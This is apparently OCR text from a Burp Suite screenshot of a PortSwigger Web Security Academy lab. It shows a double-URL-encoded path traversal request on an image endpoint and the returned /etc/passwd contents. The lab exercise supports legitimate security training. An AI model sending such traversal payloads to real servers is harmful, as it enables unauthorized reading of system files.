 Burp Project Intruder Repeater Window Help Logger++ Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Logger++
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: https://ac2f1ff31e225bf780088aaf002b009e.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 GET /image?filename=..%252f..%252f..%252fetc%252fpasswd HTTP/1.1
2 Host: ac2f1ff31e225bf780088aaf002b009e.web-security-academy.net
3 Cookie: session=XLKA3mfrKRrUbhumozKt7D90mMw8WoqW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac2f1ff31e225bf780088aaf002b009e.web-security-academy.net/product?product
Id=3
9 Te: trailers
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
? Search... 0 matches
INSPECTOR
Done
1,291 bytes | 758 millis